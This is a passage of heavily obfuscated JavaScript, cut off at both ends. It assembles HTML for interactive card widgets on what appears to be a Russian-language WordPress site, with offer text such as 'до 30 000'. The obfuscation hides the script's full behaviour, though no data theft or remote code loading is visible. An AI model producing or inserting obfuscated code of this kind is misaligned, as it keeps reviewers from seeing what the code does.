20\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20<span\x20'+_0x17bdf2(-0xc9,0x5b,-0x16d,-0x12e)+_0x17bdf2(-0xaf,0x42,0x4f,0xce)+_0x17bdf2(0x3d7,0x276,0x263,0x261)+_0x17bdf2(0xe8,0x89,0x2b,-0x141)+_0x134be5(0x891,0x788,0x73b,0x8e9)+_0x17bdf2(0x10b,0xc8,-0x35,0xbb)+_0x134be5(0x635,0x6dd,0x52a,0x5e6)+_0x17bdf2(-0x8,0x2d,0x1a6,-0x11c)+_0x17bdf2(-0x123,-0x9,0x15d,-0x1af)+_0x17bdf2(-0x1a,0x2d,-0x74,0xde)+_0x134be5(0x998,0x803,0x821,0x915)+'iv\x20class=\x22'+_0x134be5(0x60b,0x6ae,0x636,0x6c5)+_0x17bdf2(-0x199,-0x14,-0x162,-0x174)+'ct\x20bdt-int'+_0x134be5(0x807,0x83a,0x89c,0x672)+_0x134be5(0x57e,0x742,0x753,0x726)+_0x134be5(0x641,0x584,0x607,0x673)+_0x134be5(0x72c,0x579,0x742,0x638)+_0x134be5(0x9c4,0x87f,0x764,0x9f6)+_0x134be5(0x708,0x823,0x871,0x71e)+_0x134be5(0x401,0x568,0x595,0x3ff)+_0x134be5(0x7a2,0x5dc,0x72e,0x473)+_0x17bdf2(0xb,0x2d,-0x17b,0x153)+_0x17bdf2(-0x36,0x2d,0x80,-0x13f)+_0x17bdf2(0x283,0x17f,0xb6,0x95)+_0x17bdf2(0xa0,0x13a,-0x4d,0x114)+_0x134be5(0x7c2,0x86d,0x9a5,0x964)+_0x17bdf2(0x88,0xa6,-0x86,0x16c)+_0x134be5(0x763,0x71d,0x880,0x6fb)+_0x134be5(0x7e1,0x67d,0x6b9,0x513)+'te.ru/wp-c'+_0x134be5(0x570,0x6cc,0x5a5,0x784)+_0x134be5(0x659,0x76d,0x61e,0x6b0)+_0x17bdf2(0x4a4,0x365,0x2b4,0x381)+_0x17bdf2(0x75,0x4f,0x21d,-0xfe)+_0x134be5(0x664,0x691,0x548,0x5a6)+_0x134be5(0xa52,0x8c4,0xa2b,0x9b7)+_0x134be5(0x451,0x54b,0x496,0x651)+_0x134be5(0x825,0x676,0x724,0x768)+_0x134be5(0x5c5,0x610,0x723,0x5e9)+_0x17bdf2(0x50f,0x34d,0x501,0x2ef)+_0x134be5(0x626,0x56c,0x70a,0x6eb)+_0x134be5(0x6ea,0x6a3,0x7a4,0x74e)+_0x17bdf2(0x153,0x2d,0x1d0,-0x10b)+_0x134be5(0x5f1,0x71e,0x56a,0x5e7)+_0x17bdf2(0x52c,0x37c,0x46f,0x2b4)+_0x134be5(0x495,0x579,0x5a8,0x4fb)+_0x134be5(0x803,0x740,0x8c9,0x8bd)+_0x17bdf2(0x13e,0x38,0x88,0x9b)+_0x134be5(0x5ec,0x579,0x489,0x6b7)+_0x134be5(0x464,0x566,0x4a9,0x43f)+_0x134be5(0x66a,0x579,0x53a,0x676)+_0x17bdf2(0x2ed,0x20a,0x1a2,0x1ab)+_0x17bdf2(0x4d,0x2d,-0xd9,-0x6c)+_0x17bdf2(0x195,0xcb,-0xa6,0x196)+'\x20class=\x22bd'+_0x17bdf2(0x428,0x2db,0x49b,0x144)+_0x134be5(0x79a,0x851,0x84e,0x778)+_0x17bdf2(0xd0,0x2d,-0x16b,0x1b)+_0x134be5(0x6c9,0x623,0x686,0x4d9)+_0x17bdf2(0xd6,0x299,0xea,0x41d)+_0x134be5(0x7f0,0x80a,0x79c,0x833)+_0x17bdf2(0x4a6,0x328,0x2fe,0x475)+_0x134be5(0x687,0x65d,0x4de,0x681)+_0x17bdf2(-0x13e,0x2d,-0x128,0x1f2)+'\x20\x20\x20\x20\x20<div\x20'+'class=\x22bdt'+_0x17bdf2(-0x30,0xaa,0x37,-0x11b)+_0x17bdf2(0x85,0xe4,0xf8,0x97)+'b-title\x22><'+_0x17bdf2(0x3ca,0x25b,0x11b,0x143)+_0x17bdf2(0x13a,0x2d,-0x93,-0xad)+_0x134be5(0x4eb,0x617,0x738,0x762)+_0x17bdf2(0x314,0x36e,0x378,0x408)+_0x17bdf2(0x27c,0x1c5,0x34e,0x98)+_0x17bdf2(0x2ad,0x194,-0x1f,0xb)+_0x17bdf2(0x266,0x338,0x1a2,0x28c)+_0x134be5(0x6ac,0x569,0x409,0x71f))+(_0x17bdf2(0x2f3,0x238,0xc4,0x2a3)+_0x17bdf2(0xcc,0x25,0x1a2,0x1c2)+_0x134be5(0x992,0x8c8,0x888,0x7fa)+_0x134be5(0x694,0x579,0x6f9,0x498)+_0x134be5(0x499,0x615,0x536,0x4d3)+'class=\x22bdt'+_0x134be5(0x7a2,0x5f6,0x530,0x5b7)+_0x134be5(0x74d,0x6a6,0x5ea,0x848)+_0x17bdf2(0x6d,0x133,0x10,0x10)+_0x17bdf2(0x70,0x2d,0x73,-0x90)+_0x134be5(0x83b,0x6c8,0x6b0,0x56d)+_0x134be5(0x84a,0x782,0x707,0x5dc)+_0x17bdf2(0x2f,0x29,0x4d,0x35)+_0x17bdf2(-0xb2,0x3b,0x1fa,0x1dc)+_0x17bdf2(0x3a3,0x2aa,0x213,0x2ee)+_0x17bdf2(0x244,0xb8,0x27e,0x129)+_0x17bdf2(0x15d,0x1c8,0x1d8,0xb5)+_0x134be5(0x5f8,0x53a,0x66c,0x5f9)+_0x17bdf2(0xb1,0x2d,0x14e,-0x56)+_0x17bdf2(-0xe9,0x2d,0x18e,0x19e)+_0x17bdf2(0x17f,0xf3,0x80,-0x51)+_0x134be5(0x722,0x561,0x6a6,0x588)+_0x17bdf2(0xf6,0x9,-0xba,0x127)+_0x134be5(0x6b2,0x846,0x99e,0xa10)+_0x17bdf2(0x419,0x362,0x41e,0x1c8)+_0x17bdf2(-0x10c,0x2d,-0xe,0x13)+_0x17bdf2(0xbc,0x2d,-0x152,-0x27)+_0x17bdf2(0x414,0x28e,0x1c3,0x105)+_0x17bdf2(0xb0,0x24e,0x21e,0x25b)+_0x134be5(0x672,0x548,0x578,0x5c5)+_0x134be5(0x970,0x8bd,0x921,0x9aa)+_0x134be5(0x82e,0x6f1,0x57e,0x823)+_0x134be5(0x833,0x698,0x4e6,0x676)+_0x134be5(0x717,0x715,0x611,0x5cf)+_0x134be5(0xa0c,0x8b4,0x9db,0x817)+_0x134be5(0x529,0x579,0x574,0x713)+_0x17bdf2(0x3fc,0x244,0x3e1,0x22b)+_0x134be5(0x3b4,0x579,0x6d9,0x56e)+_0x17bdf2(0x154,0x2d,-0x189,0x1fb)+_0x17bdf2(0x1d6,0x1a,-0xb0,-0x95)+_0x134be5(0x3cd,0x579,0x5ed,0x61f)+_0x17bdf2(0x151,0x1f4,0x1c5,0x296)+_0x134be5(0x5b1,0x584,0x5f0,0x6f6)+_0x134be5(0x6fe,0x71e,0x5ce,0x807)+_0x134be5(0x861,0x8c8,0x9ac,0x7d0)+_0x17bdf2(0xea,0x17c,0x288,0x73)+_0x134be5(0x6b9,0x7a7,0x916,0x724)+_0x134be5(0x569,0x71e,0x898,0x5a2)+_0x134be5(0x88d,0x8c8,0x750,0x91c)+_0x17bdf2(0x23c,0x1f4,0x177,0x374)+_0x134be5(0x46d,0x584,0x61d,0x66d)+_0x17bdf2(0xcc,0x1a,-0x144,0x5b)+_0x134be5(0x789,0x756,0x77a,0x6c0)+_0x134be5(0x66a,0x82a,0x691,0x9e7)+_0x134be5(0x85c,0x6e7,0x753,0x5f2)+_0x17bdf2(-0x8d,0x43,0x4f,0x14a)+_0x17bdf2(0x1c1,0x88,0x131,0x6f)+_0x17bdf2(0x103,0x282,0x2a6,0xf0)+_0x17bdf2(-0xb1,0xc6,0x9b,0x259)+_0x17bdf2(-0x14,0x2f,0x1c4,0x1d1)+_0x134be5(0x711,0x65a,0x81e,0x769)+_0x134be5(0x781,0x7ce,0x6f2,0x91c)+_0x17bdf2(0x255,0x324,0x2a4,0x233)+_0x17bdf2(0x428,0x35b,0x4f9,0x40e)+_0x134be5(0x507,0x631,0x60a,0x7c2)+'1eea6a8\x22\x20d'+_0x134be5(0x767,0x7cf,0x8d6,0x694)+_0x134be5(0x583,0x560,0x653,0x3ab)+_0x134be5(0x372,0x539,0x500,0x465)+_0x134be5(0x8d4,0x7e8,0x880,0x815)+_0x134be5(0x561,0x637,0x65c,0x4c0)+_0x134be5(0x512,0x6d9,0x524,0x743)+_0x17bdf2(0x1cb,0x10c,0x198,0xde)+_0x134be5(0x797,0x6cf,0x7f5,0x54f)+_0x134be5(0x86f,0x7ed,0x73c,0x676)+_0x134be5(0x48d,0x592,0x5a2,0x6b4)+_0x134be5(0x60a,0x615,0x7d0,0x5a4)+_0x134be5(0x81a,0x87e,0x8ad,0x77d)+_0x134be5(0x72b,0x654,0x5dd,0x5c6)+_0x134be5(0x65a,0x6fd,0x575,0x62e)+_0x134be5(0x6cf,0x56d,0x3ab,0x6c6)+_0x17bdf2(0x1dd,0x11a,0x1c6,0xf4)+_0x17bdf2(0x280,0x116,0x134,0x204)+_0x17bdf2(0x338,0x2f5,0x32c,0x429)+_0x17bdf2(0x362,0x1ed,0x32b,0x34c)+_0x17bdf2(0x164,0x26c,0x3b0,0x17a)+_0x17bdf2(0x70,0x13e,0x1b2,0x16c)+'rsor:\x20poin'+_0x17bdf2(0x38b,0x20f,0xde,0x61)+_0x17bdf2(0x2ab,0x340,0x2e8,0x4a6)+_0x134be5(0x729,0x83b,0x87b,0x6df)+_0x134be5(0x88d,0x736,0x830,0x6bb)+_0x134be5(0x5d0,0x6ef,0x7fa,0x56d)+_0x17bdf2(0x55,0x183,0x192,0x19d)+_0x134be5(0x6f5,0x74f,0x895,0x67e)+_0x134be5(0x615,0x6e1,0x581,0x6af)+_0x17bdf2(-0x72,0x8d,0x16d,-0x9e)+_0x134be5(0x7f8,0x75a,0x8d9,0x675)+_0x17bdf2(0x187,0x273,0x433,0x3e1)+'-interacti')+(_0x134be5(0xa70,0x8a5,0x9df,0x738)+_0x17bdf2(0x2a7,0x283,0x2da,0x102)+_0x17bdf2(0x27a,0xca,0xe,0x26)+_0x134be5(0x83a,0x6bb,0x53b,0x5ec)+_0x17bdf2(0x113,0x63,-0x16a,0x168)+_0x134be5(0x5be,0x602,0x6da,0x48d)+_0x17bdf2(0x3ef,0x2be,0x13d,0x38f)+_0x17bdf2(0x2cf,0x34e,0x281,0x290)+_0x134be5(0x998,0x828,0x6de,0x969)+_0x17bdf2(0x114,0xc9,-0x15,-0xbc)+'class=\x22ele'+_0x17bdf2(0x3f2,0x2c9,0x46a,0x476)+_0x17bdf2(0x1eb,0x28a,0x152,0x428)+_0x134be5(0x75a,0x5c0,0x692,0x70d)+_0x134be5(0x7fd,0x803,0x7be,0x864)+_0x17bdf2(0x1a2,0x243,0x1cc,0x74)+_0x17bdf2(0x4bd,0x32c,0x405,0x40b)+_0x17bdf2(0x149,0xb2,-0xb3,0x224)+_0x134be5(0x5dd,0x5d8,0x5b1,0x42a)+_0x134be5(0x817,0x822,0x7f8,0x912)+_0x134be5(0x5cb,0x5a1,0x61b,0x4b8)+_0x134be5(0x718,0x584,0x574,0x516)+_0x17bdf2(-0x9,0xcb,0x60,-0x63)+_0x17bdf2(0x2aa,0x36e,0x47c,0x372)+_0x17bdf2(0x226,0x1c3,0xbd,0xc8)+_0x17bdf2(-0x25,0x13d,0x18f,0x24)+_0x134be5(0x6e8,0x5e8,0x4d8,0x4b9)+_0x134be5(0x59a,0x670,0x610,0x7ba)+_0x17bdf2(0x22b,0x78,-0x8b,-0x67)+_0x134be5(0x5fc,0x579,0x524,0x634)+'\x20\x20\x20<div\x20cl'+'ass=\x22bdt-w'+_0x17bdf2(0x320,0x263,0xc4,0x2c7)+_0x17bdf2(0x2ce,0x191,0x1f2,0x35c)+_0x17bdf2(0x312,0x17c,0x153,0x234)+_0x17bdf2(0x24e,0x1fb,0x3ae,0x286)+_0x17bdf2(0x1a2,0x10d,0x223,0x18c)+_0x17bdf2(0x3ea,0x358,0x21c,0x512)+_0x134be5(0x647,0x55d,0x5ee,0x414)+_0x17bdf2(-0xc5,0x2d,0x158,0x8a)+_0x17bdf2(0x221,0xc9,0xb8,0x12b)+_0x134be5(0x3fe,0x5a7,0x555,0x662)+_0x134be5(0x4d9,0x5f6,0x4f2,0x5a4)+_0x17bdf2(0x16a,0x2ba,0x1a6,0x1b0)+_0x17bdf2(0x180,0xff,0x1a1,0x248)+_0x17bdf2(-0x114,0x6a,0x4c,0xab)+_0x17bdf2(0x1e4,0x349,0x225,0x2a8)+'ition-top-'+_0x134be5(0x577,0x595,0x571,0x5b9)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x134be5(0x43a,0x579,0x698,0x6d0)+_0x134be5(0x79b,0x63f,0x487,0x5d9)+'s=\x22bdt-bad'+_0x17bdf2(0x208,0x121,0x1ba,0x81)+_0x17bdf2(0x1d4,0xd6,0x12c,0x118)+'\x22>Высокое\x20'+_0x134be5(0x4ad,0x55f,0x6c0,0x528)+_0x17bdf2(0x2dd,0x362,0x423,0x2a7)+_0x17bdf2(0x1ec,0x2d,0x46,0xf2)+_0x17bdf2(-0x7a,0x4d,0x71,0x20e)+_0x134be5(0x5f7,0x6ac,0x6d9,0x5bb)+_0x17bdf2(-0x1,0x2d,0x171,-0x12b)+_0x17bdf2(0x249,0x333,0x28c,0x25b)+'lass=\x22bdt-'+_0x134be5(0x831,0x6df,0x854,0x855)+'r-effect\x20b'+_0x17bdf2(-0xf8,0x29,-0x14c,-0x124)+_0x17bdf2(0x93,0x3b,0xdc,-0x80)+_0x134be5(0x5dd,0x6f6,0x7be,0x690)+_0x17bdf2(0xf8,0x2d,-0x19c,-0xfb)+_0x134be5(0x406,0x579,0x709,0x463)+_0x17bdf2(0xaf,-0x20,-0x71,0x116)+_0x134be5(0xa57,0x8b0,0xa3c,0x845)+_0x17bdf2(-0x3e,0x140,0x157,-0x6c)+_0x17bdf2(0x35d,0x2b1,0x416,0x1db)+_0x134be5(0x68d,0x579,0x4ea,0x3ee)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x134be5(0x817,0x6f8,0x70a,0x57b)+_0x17bdf2(0x24f,0x212,0x2d4,0x39f)+_0x17bdf2(-0x159,-0x6,0x1ab,0xd)+_0x17bdf2(0x187,0x26d,0x180,0x30f)+_0x134be5(0x7d0,0x679,0x667,0x72b)+_0x17bdf2(0x1c5,0x18,-0x5,-0xba)+_0x17bdf2(0x1fb,0x2b4,0x177,0x2f3)+_0x134be5(0x7b9,0x8b7,0xa02,0x9e9)+_0x17bdf2(0x13b,0x7,0x1a3,-0xa2)+_0x17bdf2(0x2f3,0x186,0x3a,0x1a1)+_0x134be5(0x94e,0x7d3,0x95d,0x695)+_0x17bdf2(0x156,0x73,0x1b2,-0xab)+_0x134be5(0x5e1,0x75f,0x7ed,0x699)+_0x134be5(0x5a5,0x680,0x4f1,0x574)+_0x134be5(0x720,0x813,0x7ef,0x83c)+_0x134be5(0x679,0x7ae,0x7b2,0x832)+_0x134be5(0x991,0x809,0x6a6,0x704)+_0x134be5(0x80a,0x755,0x82a,0x593)+_0x17bdf2(0x17b,0x31e,0x2cf,0x289)+_0x17bdf2(-0x19,0x2d,0x3c,0x47)+_0x17bdf2(-0x146,0x2d,-0x11,0x1d6)+_0x134be5(0x673,0x543,0x6b3,0x6ca)+_0x17bdf2(0x6,0x2d,-0x4e,0x15b))+('\x20\x20\x20\x20\x20\x20\x20\x20</'+_0x17bdf2(0x261,0x37c,0x4b3,0x3d0)+_0x134be5(0x689,0x579,0x4d5,0x59d)+_0x134be5(0x5a0,0x756,0x6a5,0x8ee)+_0x17bdf2(0x1cb,0x2d,0x4,-0x45)+_0x17bdf2(0x3b4,0x361,0x3c3,0x1c0)+'v>\x0a\x20\x20\x20\x20\x20\x20\x20'+_0x134be5(0x537,0x6c8,0x6be,0x64b)+_0x17bdf2(0x1b0,0x1fb,0x29d,0x1dd)+_0x134be5(0x798,0x620,0x728,0x5ba)+_0x134be5(0x90f,0x7c1,0x875,0x618)+_0x17bdf2(-0x3d,0x2d,0x194,0x143)+_0x17bdf2(0x253,0xc9,0xd6,0x1a7)+_0x17bdf2(0xe6,0x5b,0x62,0xe3)+_0x17bdf2(-0x2c,0xaa,0x1d7,-0x95)+_0x17bdf2(0x391,0x25d,0x2c2,0x418)+'ntent\x22>\x0a\x20\x20'+_0x17bdf2(-0x1a1,0x2d,0x199,-0x86)+_0x134be5(0x948,0x803,0x6ed,0x8d6)+_0x134be5(0x8a6,0x78f,0x6e6,0x680)+'bdt-intera'+_0x134be5(0x781,0x5fe,0x434,0x608)+_0x134be5(0x540,0x6bc,0x666,0x611)+'\x22></div>\x0a\x20'+_0x17bdf2(-0x178,0x2d,0x31,0x9)+_0x17bdf2(0x1bf,0x17c,0xd6,0x24)+_0x134be5(0x65e,0x747,0x722,0x619)+'\x22bdt-inter'+_0x134be5(0x989,0x822,0x6c0,0x7dd)+_0x134be5(0x9c5,0x87a,0xa2a,0x7f2)+'\x20до\x2030\x20000'+_0x17bdf2(0x167,0xf,-0x48,-0x12f)+_0x134be5(0x69c,0x5e2,0x543,0x53f)+_0x134be5(0x4a2,0x543,0x5bd,0x497)+_0x134be5(0x471,0x579,0x4b1,0x6cf)+'\x20\x20\x20\x20\x20\x20\x20\x20<d'+_0x134be5(0x8f3,0x78f,0x8a8,0x7f0)+_0x17bdf2(0x31f,0x32c,0x49a,0x3f3)+_0x17bdf2(0x146,0xb2,-0x4c,-0xbc)+_0x17bdf2(0x256,0x1e6,0x25d,0x2cb)+_0x134be5(0x475,0x579,0x634,0x730)+_0x134be5(0x3da,0x579,0x54d,0x54c)+_0x17bdf2(0xfa,0x21d,0xac,0x2fe)+_0x17bdf2(-0x11,0xb3,-0xc0,-0xf3)+_0x134be5(0x910,0x831,0x8a2,0x75b)+_0x134be5(0x765,0x871,0x787,0x8b9)+_0x17bdf2(0x23d,0x351,0x209,0x197)+_0x134be5(0x81d,0x79e,0x7ed,0x75f)+'middle\x22>\x0a\x20'+_0x17bdf2(0x145,0x2d,-0x190,0x1b7)+_0x134be5(0x517,0x579,0x5ca,0x47d)+'\x20\x20\x20<span\x20c'+_0x17bdf2(0x285,0x2f8,0x1b4,0x446)+_0x17bdf2(-0x32,0x9f,0x10f,0x18e)+'rrow-right'+_0x134be5(0x73b,0x76c,0x704,0x8d0)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x17bdf2(0xd3,0x2d,0x76,-0x35)+_0x134be5(0x951,0x78d,0x6d5,0x6b1)+'class=\x22bdt'+'-ic-readme'+_0x134be5(0x8ca,0x7ff,0x6cb,0x6de)+_0x134be5(0x6b9,0x568,0x3e6,0x5e0)+_0x17bdf2(0x158,0xbb,-0xab,-0x5d)+_0x134be5(0x5b6,0x6aa,0x7b4,0x761)+_0x134be5(0x691,0x7f4,0x627,0x9b8)+_0x134be5(0x43c,0x579,0x6a5,0x476)+_0x134be5(0x554,0x71e,0x661,0x5fd)+_0x17bdf2(0x178,0x3,0x1b6,-0xa7)+_0x134be5(0x4cd,0x579,0x4d7,0x414)+_0x17bdf2(0x26b,0x20a,0x49,0x194)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x17bdf2(0x27e,0x1d2,0x264,0x2b0)+_0x134be5(0x959,0x8c8,0x840,0xa52)+_0x17bdf2(0x8e,0x2d,-0x59,0x18d)+_0x134be5(0x622,0x543,0x4ae,0x5db)+_0x134be5(0x56f,0x579,0x56d,0x4b1)+_0x134be5(0x6a2,0x82b,0x901,0x763)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x134be5(0x64e,0x543,0x609,0x577)+_0x17bdf2(0x38f,0x1d2,0x365,0x330)+_0x17bdf2(0x328,0x37c,0x3c3,0x433)+_0x17bdf2(0x34c,0x20a,0x2fc,0x138)+_0x17bdf2(0x1a0,0x361,0x21d,0x4b5)+_0x17bdf2(0x26d,0x1b4,0x286,0x17b)+_0x17bdf2(0x244,0x137,0x242,0x1d5)+_0x134be5(0x6e8,0x78f,0x79b,0x75a)+_0x134be5(0x6e1,0x75a,0x769,0x718)+_0x134be5(0x6d2,0x720,0x6c9,0x791)+_0x134be5(0x5aa,0x5d4,0x44f,0x464)+_0x17bdf2(0x249,0x22a,0x279,0x2a1)+_0x134be5(0x826,0x66a,0x4ec,0x52e)+_0x134be5(0x817,0x720,0x883,0x701)+_0x134be5(0x852,0x6cf,0x7b5,0x7c4)+_0x17bdf2(0x2a1,0x17a,0x7c,0x83)+_0x17bdf2(0x456,0x326,0x2ea,0x3d0)+_0x134be5(0x4dd,0x5de,0x4c5,0x45b)+_0x134be5(0x642,0x6b4,0x567,0x86d)+_0x134be5(0x730,0x805,0x75f,0x7cd)+_0x134be5(0x810,0x760,0x640,0x6d1))+(_0x17bdf2(0x22c,0xcb,0x27b,0x270)+_0x17bdf2(0x23f,0x122,0x13a,-0x2)+_0x134be5(0x723,0x6f9,0x7c3,0x6f0)+_0x134be5(0x6f4,0x5c2,0x6bf,0x6f3)+_0x134be5(0x768,0x75a,0x850,0x5ff)+_0x17bdf2(0x2c5,0x23f,0x2e7,0x341)+_0x134be5(0x390,0x55c,0x4d4,0x409)+_0x17bdf2(0x158,0x2b7,0x346,0x352)+_0x134be5(0x7c3,0x78a,0x638,0x7fc)+'-wrapper-l'+_0x134be5(0x5c8,0x72e,0x83e,0x890)+_0x17bdf2(0x1ea,0x14a,-0x3b,0x2e5)+_0x17bdf2(0x105,0x1f2,0x2fd,0x38f)+_0x17bdf2(0x1c3,0x2d5,0x165,0x325)+_0x134be5(0x932,0x81d,0x7b7,0x885)+_0x17bdf2(0x2f5,0x226,0x11a,0x12f)+_0x17bdf2(0x2fe,0x235,0x22d,0x3f2)+_0x17bdf2(0x27f,0x266,0x1bc,0x272)+_0x134be5(0x50c,0x60d,0x66f,0x73a)+_0x134be5(0x91d,0x802,0x8ff,0x764)+_0x134be5(0x627,0x5be,0x463,0x5cd)+_0x17bdf2(0x1b8,0x2f6,0x318,0x336)+_0x17bdf2(0xd9,0x2f,-0xfc,-0x11)+_0x17bdf2(0x4df,0x37d,0x3f1,0x222)+_0x134be5(0x89f,0x736,0x566,0x7fc)+_0x134be5(0x66b,0x533,0x635,0x574)+_0x134be5(0x77b,0x684,0x4c1,0x595)+_0x17bdf2(0x167,0x18d,0x345,0x33c)+_0x134be5(0x851,0x8a7,0x6ea,0x8bb)+_0x134be5(0x8e3,0x7a0,0x78c,0x853)+_0x17bdf2(0x14c,0x29,0x164,0x1c6)+'tive-card\x22'+_0x134be5(0x7bf,0x77e,0x872,0x7fb)+_0x17bdf2(0x2ce,0x291,0x166,0x11c)+_0x134be5(0x717,0x73d,0x87e,0x581)+_0x17bdf2(0x453,0x2ad,0x2e4,0x166)+_0x134be5(0x57b,0x626,0x490,0x760)+_0x17bdf2(0x120,0x2e1,0x13a,0x4af)+_0x134be5(0xa7e,0x8bf,0x93c,0x90e)+'ault\x22>\x0a\x20\x20\x20'+_0x134be5(0x97e,0x8a0,0x907,0x80c)+'v\x20class=\x22e'+_0x134be5(0x6c9,0x85b,0x7b0,0x97e)+_0x134be5(0x7df,0x8ab,0x9a0,0x758)+_0x134be5(0x5ac,0x59e,0x48e,0x4ab)+_0x134be5(0x444,0x579,0x67c,0x533)+_0x134be5(0x60e,0x52c,0x62c,0x54f)+_0x134be5(0x549,0x5ff,0x770,0x687)+_0x134be5(0x9c7,0x831,0x891,0x9f8)+_0x17bdf2(0x327,0x19f,0x2dd,0x31)+_0x17bdf2(0x3ba,0x2ee,0x349,0x1ba)+_0x134be5(0x62e,0x7f2,0x7c0,0x643)+_0x17bdf2(0x377,0x1eb,0x3ba,0x22e)+_0x134be5(0x6d3,0x803,0x699,0x721)+_0x17bdf2(0xc5,0x243,0x12f,0x154)+_0x17bdf2(0x21,0x199,0x27d,0x195)+_0x134be5(0x6f7,0x57e,0x5a0,0x5d1)+_0x17bdf2(0x3d2,0x269,0x278,0x400)+_0x17bdf2(0xd7,0x205,0x2f5,0xb0)+_0x134be5(0x70e,0x73a,0x8e5,0x901)+_0x134be5(0x702,0x579,0x72c,0x68e)+'\x20\x20\x20\x20\x20<div\x20'+_0x17bdf2(0x1e1,0x5b,-0x129,-0x41)+_0x134be5(0x84d,0x7b6,0x6a8,0x87b)+_0x17bdf2(-0x7e,0x60,0x1b3,-0x5d)+_0x17bdf2(-0x128,0x2d,-0x88,0x1ac)+_0x17bdf2(0x11,0x1c4,0x169,0x30b)+'s=\x22bdt-pos'+_0x17bdf2(0x65,0x1a5,0x1b8,0x2c9)+_0x134be5(0x76b,0x639,0x525,0x572)+_0x134be5(0x3b0,0x579,0x5a0,0x4ac)+_0x17bdf2(0x30f,0x354,0x490,0x2ec)+_0x134be5(0x76b,0x6b2,0x697,0x721)+'dt-interac'+_0x134be5(0x417,0x587,0x514,0x45d)+_0x17bdf2(0x1e,0x6b,-0x151,0x2c)+_0x17bdf2(0x3cc,0x256,0x2a2,0x216)+_0x134be5(0x8df,0x7ca,0x6f2,0x63b)+_0x17bdf2(0x4db,0x37b,0x277,0x320)+_0x134be5(0x56a,0x627,0x570,0x74f)+_0x134be5(0x717,0x579,0x42d,0x709)+_0x134be5(0x3df,0x579,0x48e,0x564)+_0x134be5(0x8f2,0x832,0x89e,0x998)+'ass=\x22bdt-b'+_0x17bdf2(0x205,0x16c,0xae,0x25e)+_0x17bdf2(0xfd,0x3e,0x46,-0x138)+'ll\x22>Первый'+_0x17bdf2(0xa5,0x202,0x31e,0x1a8)+_0x17bdf2(0x121,0x23b,0x22f,0x3ac)+_0x17bdf2(0x4a7,0x368,0x538,0x1b8)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x17bdf2(0x3c9,0x20a,0x1a4,0x1ba)+_0x17bdf2(0x6d,0x2d,0xd3,-0x5c)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x17bdf2(0x1ae,-0x20,0xc0,-0x8c)+_0x134be5(0x472,0x52a,0x4b0,0x464)+_0x17bdf2(-0x61,0x2e,0x72,-0x192)+_0x134be5(0xa5c,0x8c5,0x938,0x750)+_0x17bdf2(0x21c,0x12f,-0x18,0x1a)+_0x17bdf2(0x1e3,0x29e,0x3eb,0x197))+(_0x17bdf2(0x258,0xd5,0x2f,-0xc9)+_0x17bdf2(0x6d,0x2d,0xfb,0x91)+_0x134be5(0x6ee,0x617,0x775,0x685)+_0x134be5(0x743,0x8ba,0xa74,0xa52)+'t-position'+_0x134be5(0x587,0x5f1,0x78d,0x576)+_0x134be5(0x46e,0x584,0x54c,0x414)+_0x134be5(0x434,0x579,0x429,0x6e3)+_0x17bdf2(0x413,0x2c1,0x3a5,0x453)+_0x134be5(0x6b6,0x5c6,0x680,0x575)+_0x17bdf2(-0x110,0x3f,-0xf9,-0x8a)+_0x17bdf2(0xe8,0x1db,0x21f,0x38)+_0x17bdf2(0x368,0x1d1,0x142,0x13c)+_0x134be5(0x593,0x67d,0x58c,0x79f)+_0x17bdf2(0x15a,0x31b,0x448,0x295)+_0x134be5(0x87f,0x6cc,0x602,0x6c8)+_0x17bdf2(0xff,0x8b,0x23d,0x14)+_0x17bdf2(0x1e9,0x303,0x201,0x1bd)+_0x17bdf2(0x2b8,0x1ab,-0x22,0x48)+_0x17bdf2(0x97,0xae,-0x23,-0x115)+_0x134be5(0x4c9,0x5d1,0x57f,0x6ad)+_0x17bdf2(0x202,0x2a2,0x323,0x2f9)+_0x17bdf2(-0x10f,-0x18,0xe2,0x67)+_0x134be5(0x8a1,0x84c,0x84f,0x770)+_0x17bdf2(0xd0,0x178,0x227,0xb4)+_0x17bdf2(0x115,0x158,0x299,-0x68)+_0x134be5(0x7f9,0x650,0x6e9,0x5be)+_0x134be5(0x52b,0x584,0x59e,0x44a)+_0x134be5(0x6d4,0x579,0x71f,0x4ef)+'\x20\x20\x20\x20</div>'+'\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x17bdf2(0xbc,0x2d,0x9a,0x9)+_0x134be5(0x660,0x543,0x40f,0x512)+_0x134be5(0x450,0x579,0x48c,0x4a3)+_0x134be5(0x75e,0x8ad,0x786,0xa32)+_0x17bdf2(0x51,0x117,0x2b3,0x191)+_0x17bdf2(0x33d,0x17c,-0x1e,0x184)+_0x17bdf2(0x240,0x25b,0x216,0x35d)+_0x134be5(0x57d,0x579,0x40f,0x67b)+_0x134be5(0x711,0x623,0x5e8,0x519)+_0x134be5(0x78b,0x5d0,0x41b,0x5b1)+_0x134be5(0x71b,0x5d2,0x4fa,0x789)+_0x134be5(0x6fb,0x579,0x6b2,0x49d)+_0x17bdf2(0x18d,0x2b7,0x39a,0x42f)+_0x134be5(0x795,0x78f,0x890,0x864)+_0x134be5(0x8f5,0x878,0x8ba,0x999)+_0x17bdf2(-0xd5,0xb2,0x20a,0x16b)+_0x17bdf2(0x175,0x125,-0x1,-0x5)+_0x134be5(0x83e,0x6dd,0x611,0x663)+_0x134be5(0x418,0x579,0x732,0x490)+_0x134be5(0x752,0x710,0x7b8,0x8de)+_0x17bdf2(0x2d5,0x10a,0x1b2,0x20f)+_0x17bdf2(0x421,0x2ee,0x29e,0x411)+_0x17bdf2(-0x19c,0x1b,-0x151,0x1be)+_0x17bdf2(0x38d,0x2af,0x12d,0x35b)+_0x134be5(0x6eb,0x584,0x729,0x3ce)+_0x17bdf2(-0x15f,0x2d,0x76,-0xdc)+_0x17bdf2(0x4d,0xd7,0x14a,0xa8)+_0x134be5(0x86c,0x7e5,0x79b,0x6e3)+_0x17bdf2(0x1af,0x2be,0x107,0x3df)+_0x134be5(0x7d8,0x655,0x517,0x622)+_0x17bdf2(-0xef,0x9b,0x96,-0xc